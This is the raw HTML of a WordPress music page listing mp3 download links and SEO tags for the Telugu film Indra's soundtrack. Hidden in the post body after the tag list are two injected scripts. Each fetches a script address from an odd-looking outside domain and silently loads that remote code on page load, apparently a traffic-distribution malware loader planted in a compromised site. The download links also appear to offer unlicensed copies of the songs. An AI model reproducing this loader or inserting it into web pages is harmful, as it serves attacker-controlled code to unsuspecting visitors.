            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-12220 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Sat. Jan 17th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Indra">
                            Indra</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Sep 6, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="200" height="200" src="https://unholylyrics.com/wp-content/uploads/2020/05/Indra.jpg" class="img-fluid single-featured-image wp-post-image" alt="Indra Naa Songs" decoding="async" srcset="https://unholylyrics.com/wp-content/uploads/2020/05/Indra.jpg 200w, https://unholylyrics.com/wp-content/uploads/2020/05/Indra-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />                    <article class="page-content-single small single">
                        <p><strong>Indra Audio Album Information:</strong><br />
Starring: Chiranjeevi, Aarthi Agarwal, Sonali Bendre<br />
Director: B. Gopal<br />
Music: Mani Sharma<br />
Bit Rate: 320kbps/128kbps<br />
Language: <a href="https://unholylyrics.com/category/old-and-update-songs/">Telugu</a><br />
Year: 2002</p>
<h2>Indra Mp3 Songs Download List</h2>
<p>Bham Bham Bole</p>
<p>320 kbps <a href="https://naasongsdownload.com/Telugu/2002-naasongs.audio/Indra%20(2002)-Naasongs.Audio/01%20-%20Bham%20Bham%20Bole%20-Naasongs.Audio.mp3">Download</a><br />
128 kbps Download</p>
<p>Ammadu Appachi</p>
<p>320 kbps <a href="https://naasongsdownload.com/Telugu/2002-naasongs.audio/Indra%20(2002)-Naasongs.Audio/02%20-%20Ammadu%20Appachi%20-Naasongs.Audio.mp3">Download</a><br />
128 kbps Download</p>
<p>Radhe Govinda</p>
<p>320 kbps <a href="https://naasongsdownload.com/Telugu/2002-naasongs.audio/Indra%20(2002)-Naasongs.Audio/03%20-%20Radhe%20Govinda%20-Naasongs.Audio.mp3">Download</a><br />
128 kbps Download</p>
<p>Ghallu Ghallu</p>
<p>320 kbps <a href="https://naasongsdownload.com/Telugu/2002-naasongs.audio/Indra%20(2002)-Naasongs.Audio/04%20-%20Ghallu%20Ghallu%20-Naasongs.Audio.mp3">Download</a><br />
128 kbps Download</p>
<p>Dayi Dayi Damma</p>
<p>320 kbps <a href="https://naasongsdownload.com/Telugu/2002-naasongs.audio/Indra%20(2002)-Naasongs.Audio/05%20-%20Dayi%20Dayi%20Damma%20-Naasongs.Audio.mp3">Download</a><br />
128 kbps Download</p>
<p>Ayyo Ayyo Ayyayyo</p>
<p>320 kbps <a href="https://naasongsdownload.com/Telugu/2002-naasongs.audio/Indra%20(2002)-Naasongs.Audio/06%20-%20Ayyo%20Ayyo%20Ayyayyo%20-Naasongs.Audio.mp3">Download</a><br />
128 kbps Download</p>
<h4>Indra Full Album Zip File – Download</h4>
<p><strong>Searching Tag:</strong><br />
Indra naa songs<br />
Indra naa song download<br />
Indra Naa Songs Lyrics<br />
Indra songs download<br />
Indra movie song download<br />
Indra movie naa songs download<br />
Indra naa songs download<br />
Indra background tones<br />
Indra mp3 song download<br />
Indra songs download teluguwap<br />
Indra naa songs com<br />
Indra audio song download<br />
Indra telugu song download mp3<br />
Indra telugu songs mp3<br />
Indra mp3 naasongs<br />
Indra free mp3 download<br />
mp3 song download naa songs Indra<br />
naa songs Indra mp3 download<br />
Indra songs 320kbps<br />
Indra naa mp3 song<br />
Indra Mp3 download from naa songs<br />
Indra songs mp3 naa song<br />
Indra naa mp3 songs download<br />
Indra Audio song in teluguwap<br />
Indra naa songs telugu<br />
naa songs Indra Mp3 download<br />
Indra mp3 songs download<br />
Download mp3 song of Indra<br />
Indra mp3 songs free download<br />
Indra full telugu songs download<br />
Indra naa Mp3 song<br />
Indra ringtone download<br />
Indra songs in 128kbps<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Findra-chiranjeevi-movie-songs%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Findra-chiranjeevi-movie-songs%2F&#038;text=Indra" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#3c034f495e56595f48017552584e5d1a1f0c0f04075e535845015448484c4f190f7d190e7a190e7a49525453504550454e555f4f125f5351190e7a5552584e5d115f54554e5d525659594a551151534a5559114f53525b4f190e7a" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Findra-chiranjeevi-movie-songs%2F&#038;title=Indra" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Findra-chiranjeevi-movie-songs%2F&#038;text&#038;title=Indra" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/malli-raadoy-life-movie-naasongs/" rel="prev">Malli Raadoy Life <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/amma-cheppindi-telugu-songs/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Amma Cheppindi</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Auto-Driver.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/auto-driver-songs-download/" title="Permalink to: Auto Driver">
                                  Auto Driver</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 20, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Top-10-Telugu.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/top-10-telugu-songs/" title="Permalink to: Top 10 Telugu Songs">
                                  Top 10 Telugu Songs</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 15, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Hello-Brother.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/hello-brother-songs-download/" title="Permalink to: Hello Brother">
                                  Hello Brother</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 8, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/indra-chiranjeevi-movie-songs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>